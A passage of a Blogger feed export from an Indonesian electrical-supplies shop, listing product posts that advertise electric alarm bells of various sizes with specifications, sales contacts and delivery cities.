Sukabumi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6106238420942383693\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kriiiing-220v-10-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6106238420942383693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6106238420942383693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kriiiing-220v-10-inch.html","title":"Jual Round Bell Kriiiing 220 V 10 inch di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ_AC7W6d-T6tZFKa-_BzRD-LPco1ZQ3KtkDfwl7FBV_0Rjb-rK5E7KH0CjdpDrLvZe7QsxATAhheqOfyiCPNKLXg50jpPcJK_aGijb1ptHGFYEHw2I8ugSUJ5Sz-nhn0VfRh953xkaAg5uI1f1ghk98BlZrEC0oqb2XT137iwTNsWDglc7KZynUC-g\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T161637.296.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5649156751351132887"},"published":{"$t":"2022-09-23T02:12:00.006-07:00"},"updated":{"$t":"2022-09-23T02:12:41.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAvDuCL_9T9YPYgLMrWhtLHZKWmdyBz-3TXeCmOuA5qpfeUFINI-XKnzrK0S82sLYDeJBcSMbluGEj2uBTJMWP0FMz6NEld-7Lskw83rMCBZGPy6FP7e1JzPCzrTV5v9sNb70Tv9jbGDXyLQIgSRuScn8qR_tkSS6eeQAsX7xZMRBXMksiylsy5uyg9w\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T161025.103.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAvDuCL_9T9YPYgLMrWhtLHZKWmdyBz-3TXeCmOuA5qpfeUFINI-XKnzrK0S82sLYDeJBcSMbluGEj2uBTJMWP0FMz6NEld-7Lskw83rMCBZGPy6FP7e1JzPCzrTV5v9sNb70Tv9jbGDXyLQIgSRuScn8qR_tkSS6eeQAsX7xZMRBXMksiylsy5uyg9w\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T161025.103.png\" title=\"Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBell Kring \/ Alarm Bell Merk EWIG\n\u003Cbr \/\u003E\nBel dengan bentuk bulat ini menghasilkan suara KRING!!!!!\u003Cbr \/\u003E\n- Size : 8\"(200mm).\u003Cbr \/\u003E\n- Voltase : 220V AC.\u003Cbr \/\u003E\n- Cocok digunakan di sekolah,pabrik dan di perkantoran sebagai pertanda waktu. bisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- Round bell type 8\" menghasilkan suara yang nyaring dan kencang.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-kebakaran-bell-listrik-6inch-di-sumedang.html\"\u003EJual Alarm Kebakaran Bell Listrik 6inch di Sumedang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-camsco-emergency-gudang-220v-di-subang.html\"\u003EJual Alarm Bell Camsco Emergency Gudang 220V di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html\"\u003EJual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5649156751351132887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/blog-post_23.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5649156751351132887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5649156751351132887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/blog-post_23.html","title":"Jual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAvDuCL_9T9YPYgLMrWhtLHZKWmdyBz-3TXeCmOuA5qpfeUFINI-XKnzrK0S82sLYDeJBcSMbluGEj2uBTJMWP0FMz6NEld-7Lskw83rMCBZGPy6FP7e1JzPCzrTV5v9sNb70Tv9jbGDXyLQIgSRuScn8qR_tkSS6eeQAsX7xZMRBXMksiylsy5uyg9w\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T161025.103.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3614042980978810279"},"published":{"$t":"2022-09-23T02:09:00.001-07:00"},"updated":{"$t":"2022-09-23T02:09:14.017-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zu0cNTNiI7rHWKYnpOXd9728u27wzOT3PrrVbs9bykb7w7wGBnkPFWyLptn6ZRCYm-9y7Zwn4IuE-wQ83SbXjirA8FZ0hV2rBhzXXaSTxJ6EVvcFoapW_wZ_n3DjFGoKodEHeEgSom-yX9D9N0L5iNrLoZ1b1n8Qot2Mq7JzOHpOWS3uwjbiLs3SaQ\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T160501.025.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zu0cNTNiI7rHWKYnpOXd9728u27wzOT3PrrVbs9bykb7w7wGBnkPFWyLptn6ZRCYm-9y7Zwn4IuE-wQ83SbXjirA8FZ0hV2rBhzXXaSTxJ6EVvcFoapW_wZ_n3DjFGoKodEHeEgSom-yX9D9N0L5iNrLoZ1b1n8Qot2Mq7JzOHpOWS3uwjbiLs3SaQ\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T160501.025.png\" title=\"Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlarm ini biasanya digunakan di dalam gedung perkantoran, pabrik atau sekolah-sekolah untuk keperluan pwringatan di DALAM RUANGAN (INDOOR) yang tidak terlalu besar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI:\u003Cbr \/\u003E\n*. Alarm bell ukuran 6\" (inchi), 150mm\u003Cbr \/\u003E\n*. Voltase: 24V DC atau 220V AC\u003Cbr \/\u003E\n*. Daya: 0,06A\u003Cbr \/\u003E\n*. Size: 16,1 x 17,3 x 6,5 cm\u003Cbr \/\u003E\n*. Bahan: Metal (semua terbuat dari besi)\u003Cbr \/\u003E\n*. Kekuatan bunyi: 95dB\u003Cbr \/\u003E\n*. Wheatherproof\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html\"\u003EJual Alarm Pabrik 220v Camsco CB 4B di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-camsco-emergency-gudang-220v-di-subang.html\"\u003EJual Alarm Bell Camsco Emergency Gudang 220V di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html\"\u003EJual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3614042980978810279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-kebakaran-bell-listrik-6inch-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3614042980978810279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3614042980978810279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-kebakaran-bell-listrik-6inch-.html","title":"Jual Alarm Kebakaran Bell Listrik 6inch di Sumedang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zu0cNTNiI7rHWKYnpOXd9728u27wzOT3PrrVbs9bykb7w7wGBnkPFWyLptn6ZRCYm-9y7Zwn4IuE-wQ83SbXjirA8FZ0hV2rBhzXXaSTxJ6EVvcFoapW_wZ_n3DjFGoKodEHeEgSom-yX9D9N0L5iNrLoZ1b1n8Qot2Mq7JzOHpOWS3uwjbiLs3SaQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T160501.025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8069773973940775567"},"published":{"$t":"2022-09-23T02:02:00.002-07:00"},"updated":{"$t":"2022-09-23T02:02:43.866-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehU7AEQ78bRNBVrduAsJSQiULFDrd_prBNQ3we_uOFfOQgqMH44kgeDJC9p9FJNZ8rmsRNYptyDqRgpRKsX_p8uReP42OXJDdkht-cdBq5stxJ9jTokNeBtDTorWC2_1umB1OD2IasrjNLZeW8Wy6MR8xpuC-Cm-MHIfiriPWXfn72nEQ8g37ydZCpw\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T155149.140.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehU7AEQ78bRNBVrduAsJSQiULFDrd_prBNQ3we_uOFfOQgqMH44kgeDJC9p9FJNZ8rmsRNYptyDqRgpRKsX_p8uReP42OXJDdkht-cdBq5stxJ9jTokNeBtDTorWC2_1umB1OD2IasrjNLZeW8Wy6MR8xpuC-Cm-MHIfiriPWXfn72nEQ8g37ydZCpw\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T155149.140.png\" title=\"Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDESKRIPSI 4 INCH ( 100 MM ) :\u003Cbr \/\u003E\ndiameter lingkaran bawah :12cm\u003Cbr \/\u003E\u003Cbr \/\u003E\n- bell kring size 4 inch 100mm ewig\u003Cbr \/\u003E\n- voltase 220v 50Hz\u003Cbr \/\u003E\n- bunyi kencang cocok untuk bell sekolah , bell maling dan bell kebakaran\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html\"\u003EJual Alarm Pabrik 220v Camsco CB 4B di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-camsco-emergency-gudang-220v-di-subang.html\"\u003EJual Alarm Bell Camsco Emergency Gudang 220V di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-alarm-400mtr-merk-yahagi-283-di-boyolali.html\"\u003EJual Sirine Alarm 400mtr Merk Yahagi 283 di Boyolali\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8069773973940775567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8069773973940775567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8069773973940775567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html","title":"Jual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehU7AEQ78bRNBVrduAsJSQiULFDrd_prBNQ3we_uOFfOQgqMH44kgeDJC9p9FJNZ8rmsRNYptyDqRgpRKsX_p8uReP42OXJDdkht-cdBq5stxJ9jTokNeBtDTorWC2_1umB1OD2IasrjNLZeW8Wy6MR8xpuC-Cm-MHIfiriPWXfn72nEQ8g37ydZCpw\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T155149.140.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7783449378943477882"},"published":{"$t":"2022-09-23T01:38:00.006-07:00"},"updated":{"$t":"2022-09-23T01:38:48.326-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Bell Camsco Emergency Gudang 220V di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Bell Camsco Emergency Gudang 220V di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdE4neP29AmxswsnXZbqdVXg32iTAqG6kA7svviF4TG_fd-QH8MkrM7IRSlLevL23_qTFy-qoyTH4Gk2RU0t2NUPiOWjkQJStR2jht4m4ahfnAJldQpocX1iuQ14TdtlrqznFx2vveyPe6W9ivhBS4jsNLubT-zug5V95OlKR2B9G1-15-y_fLRj3Nw\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T153526.125.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Bell Camsco Emergency Gudang 220V di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdE4neP29AmxswsnXZbqdVXg32iTAqG6kA7svviF4TG_fd-QH8MkrM7IRSlLevL23_qTFy-qoyTH4Gk2RU0t2NUPiOWjkQJStR2jht4m4ahfnAJldQpocX1iuQ14TdtlrqznFx2vveyPe6W9ivhBS4jsNLubT-zug5V95OlKR2B9G1-15-y_fLRj3Nw\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T153526.125.png\" title=\"Jual Alarm Bell Camsco Emergency Gudang 220V di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E- Voltage : 220V\n- Ukuran : 8 inch ( 200mm )\u003Cbr \/\u003E\n- Surface Mounting, flush mounting\u003Cbr \/\u003E\n- Warna Merah\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Bell Camsco Emergency Gudang 220V di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html\"\u003EJual Alarm Pabrik 220v Camsco CB 4B di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-emergency-rumah-sakit-camsco-cb-6b-di-malang.html\"\u003EJual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-alarm-400mtr-merk-yahagi-283-di-boyolali.html\"\u003EJual Sirine Alarm 400mtr Merk Yahagi 283 di Boyolali\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7783449378943477882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-cam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7783449378943477882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7783449378943477882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-cam.html","title":"Jual Alarm Bell Camsco Emergency Gudang 220V di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdE4neP29AmxswsnXZbqdVXg32iTAqG6kA7svviF4TG_fd-QH8MkrM7IRSlLevL23_qTFy-qoyTH4Gk2RU0t2NUPiOWjkQJStR2jht4m4ahfnAJldQpocX1iuQ14TdtlrqznFx2vveyPe6W9ivhBS4jsNLubT-zug5V95OlKR2B9G1-15-y_fLRj3Nw\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T153526.125.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8496101475007850198"},"published":{"$t":"2022-09-23T01:26:00.003-07:00"},"updated":{"$t":"2022-09-23T01:26:08.070-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRrgWaDGe_LG7gYyawPMh9UCzrlHBTNSVP0YHongiqgmTXAJpQduW5dgyn2lIp-AxNVNnn13D8t80x9SfHrNbN4mGSvYhADneWsxGx_8_k6lTwS8G6jgXy-kcfIL0xGB8c4X4NcRXHgf25GeVAJOiT4ysSBA6GzVHgu7zCU5RdLtnDAWax9KJgEdLeuw\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T152221.262.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang\" border=\"0\" data-original-height=\"300\" 